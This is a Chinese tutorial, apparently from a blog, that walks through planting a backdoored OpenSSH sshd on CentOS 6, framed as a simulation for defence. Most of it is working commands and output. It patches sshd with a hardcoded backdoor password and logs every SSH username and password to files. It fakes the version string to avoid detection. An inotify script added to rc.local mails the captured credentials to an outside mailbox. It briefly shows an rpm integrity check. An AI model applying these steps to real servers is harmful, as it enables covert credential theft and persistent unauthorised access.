
记一次服务器被当作肉鸡,服务器再一次被黑后,没有发生任何意外,管理员也就没当回事,没有太在意,也紧急修改了密码,但是过段时间后,服务器经常性的CPU飙高,总是会有一些莫名进程占用内存,杀掉进程,修改登录密码,发现过段时间后,还会出现这种情况,这是因为sshd已被修改,有后门,无论你怎样修改密码,黑客都会收到你的用户名和密码。今天,我们模拟劫持root密码并自动发送到指定邮箱
准备环境:Centos 6
需要用到的资源(可下载):
模拟劫持 Root 密码
记录正常的 ssh 版本
[root@Fp-01 ~]# ssh -v
OpenSSH_5.3p1, OpenSSL 1.0.1e-fips 11 Feb 2013
上传所需的资源到服务器
[root@Fp-01 tmp]# ll
total 1492
-rw-r--r--. 1 root root    3700 Feb 14 10:31 0x06-openssh-5.9p1.patch.tar.gz
-rw-r--r--. 1 root root  412946 Feb 14 10:31 inotify-tools-3.13.zip
-rw-r--r--. 1 root root 1110014 Feb 14 10:31 openssh-5.9p1.tar.gz
先解压 0x06-openssh、openssh,为接下来的打补丁做准备
[root@Fp-01 tmp]# tar -zxf 0x06-openssh-5.9p1.patch.tar.gz
[root@Fp-01 tmp]# tar -zxvf 0x06-openssh-5.9p1.patch.tar.gz
openssh-5.9p1.patch/
openssh-5.9p1.patch/LICENSE
openssh-5.9p1.patch/INSTALL
openssh-5.9p1.patch/README
openssh-5.9p1.patch/sshbd5.9p1.diff
openssh-5.9p1.patch/ssh_integrity_checker.sh
开始打补丁
先将补丁文件放入 openssl 目录下
[root@Fp-01 tmp]# cp openssh-5.9p1.patch/sshbd5.9p1.diff openssh-5.9p1
[root@Fp-01 tmp]# cd openssh-5.9p1
打补丁:替代原来的文件
[root@Fp-01 openssh-5.9p1]# patch < sshbd5.9p1.diff
patching file auth.c	# 认证
patching file auth-pam.c	# 认证
patching file auth-passwd.c	# 认证
patching file canohost.c
patching file includes.h	# 密码宝典
patching file log.c
patching file servconf.c	# sshd 服务端
patching file sshconnect2.c	# sshd 连接
patching file sshlogin.c	# 把用户密码记录下来
patching file version.h	# 版本信息
修改后门密码和存放密码宝典的位置
[root@Fp-01 openssh-5.9p1]# vim includes.h
……
177 #define ILOG "/opt/a.txt"	# 记录登录到本服务器的用户和密码
178 #define OLOG "/opt/b.txt"	# 记录从本服务器登录的用户和密码
179 #define SECRETPW "henry"	# 后门密码
以防管理员发现,修改版本号
[root@Fp-01 openssh-5.9p1]# vim version.h
  1 /* $OpenBSD: version.h,v 1.62 2011/08/02 23:13:01 djm Exp $ */
  2
  3 #define SSH_VERSION     "OpenSSH_5.3
安装右后门的强盗 sshd 服务
[root@Fp-01 openssh-5.9p1]#  yum -y install openssl openssl-devel pam-devel zlib zlib-devel
Loaded plugins: fastestmirror, security
Setting up Install Process
……
Complete!
检测安装环境
[root@Fp-01 openssh-5.9p1]# ./configure --prefix=/usr --sysconfdir=/etc/ssh --with-pam --with-kerberos5
checking for gcc... gcc
checking whether the C compiler works... yes
……

# 参数说明:
--prefix=/usr  #指定安装到/usr 目录下
--sysconfdir=/etc/ssh  #指定sshd服务配置文件目录
--with-pam  #支持pam认证
--with-kerberos5  #支持kerberos认证
编译安装
[root@Fp-01 openssh-5.9p1]# make && make install
conffile=`echo sshd_config.out | sed 's/.out$//'`; \
……
此时,再去查看 ssh 版本,已经被修改
[root@Fp-01 openssh-5.9p1]# ssh -v
OpenSSH_5.8p1 Debian-1ubuntu3p1, OpenSSL 1.0.1e-fips 11 Feb 2013
也可以通过 RPM 来检查是否被修改
[root@Fp-01 openssh-5.9p1]# rpm -Vf /usr/bin/ssh
S.5....T.    /usr/bin/scp
S.5....T.    /usr/bin/sftp
S.5....T.    /usr/bin/ssh
S.5....T.    /usr/bin/ssh-add
SM5...GT.    /usr/bin/ssh-agent
S.5....T.    /usr/bin/ssh-keyscan

# 参数说明:
# S file Size 大小不一致
# MMode 模式不一致 (包括许可和文件类型)
# 5 MD5 sum 校验和不一致
# DDevice 主从设备号不匹配
# L readLink(2) 路径不匹配
# UUser 属主不一致
# GGroup 所属组不一致
# T mTime 修改时间不一致
重启 ssh 服务
[root@Fp-01 openssh-5.9p1]# service sshd restart
Stopping sshd:                                             [  OK  ]
Starting sshd:                                             [  OK  ]
测试:从本服务器登录到其他服务器
[root@Fp-01 openssh-5.9p1]# ssh [email protected]
The authenticity of host '10.0.0.21 (10.0.0.21)' can't be established.
ECDSA key fingerprint is 16:1d:fe:a4:c8:96:61:43:ef:0b:ac:d8:b8:a5:a1:01.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.0.0.21' (ECDSA) to the list of known hosts.
[email protected]'s password:
Last login: Fri Jan 17 22:41:00 2020 from 10.0.0.1
[root@fp-21 ~]#
查看是否有文件生成
[root@Fp-01 openssh-5.9p1]# ll /opt/
total 8
-rw-r--r--. 1 root root   45 Feb 14 11:30 b.txt
[root@Fp-01 openssh-5.9p1]# cat /opt/b.txt
user:password@host --> root:[email protected]
测试:从xshell登录到本服务器
[root@Fp-01 openssh-5.9p1]# useradd tom
[root@Fp-01 openssh-5.9p1]# echo "111111" | passwd --stdin tom
Changing password for user tom.
passwd: all authentication tokens updated successfully.

[c:\~]$ ssh [email protected]
Connecting to 10.0.0.11:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
[tom@Fp-01 ~]$
查看是否有文件生成
[root@Fp-01 openssh-5.9p1]# ll /opt/
total 8
-rw-r--r--. 1 root root   45 Feb 14 11:30 b.txt
-rw-r--r--. 1 root root   43 Feb 14 11:32 a.txt
[root@Fp-01 openssh-5.9p1]# cat /opt/a.txt
user:password --> tom: 123456
检测文件变化,自动发邮件
添加发件人的信息,在文件最后添加即可
[root@Fp-01 ~]# vim /etc/mail.rc
 68 set from=[email protected] smtp=smtp.163.com
 69 set smtp-auth-user=[email protected] smtp-auth-password=tom smtp-auth=login

# 参数说明:
# set [email protected] 指定发件人
# smtp=smtp.163.com 邮件类型
# set [email protected] 发件人账号
# smtp-auth-password=tom 授权码(不是邮箱密码)
# smtp-auth=login 状态

测试配置是否成功,输入邮箱后回车,即为输入发件新内容,回车,Ctrl+D结束
[root@Fp-01 ~]# mail -s "test" [email protected]
nihao,ceshi
EOT
去邮箱查看时候成功
安装 inotify:自动化系统治理的命令行工具
[root@Fp-01 ~]# cd /tmp/
[root@Fp-01 tmp]# tar -zxvf inotify-tools-3.13.tar.gz
[root@Fp-01 tmp]# cd inotify-tools-3.13
[root@Fp-01 tmp]# chmod +x configure
[root@Fp-01 inotify-tools-3.13]# ./configure
[root@Fp-01 inotify-tools-3.13]# make
[root@Fp-01 inotify-tools-3.13]# make  install
编辑触发式脚本
[root@Fp-01 ~]# mkdir /opt/script
[root@Fp-01 ~]# vim /opt/script/a.sh
#!/bin/bash

Ip=`ifconfig |grep inet| sed -n '1p'|awk '{print $2}'|awk -F ':' '{print $2}'`	# IP地址
Addressee="[email protected]"	# 收件人信息
Path=/opt/b.txt	# 文件路径

/usr/local/bin/inotifywait -mrq -e create,move,delete,modify $Path |while read a b c
do
mail -s $ip $Addressee < $Path
done	# 文件变动
添加至开机自启
[root@Fp-01 ~]# vim /etc/rc.local
……
  7 touch /var/lock/subsys/local
  8 sh /opt/script/a.sh &
测试
[root@Fp-01 ~]# bash /etc/rc.local #可以运行
注:所有人文件、进程都可以使用上一篇博客内容隐藏
综上所有,皆为模拟学习,用于安全防护
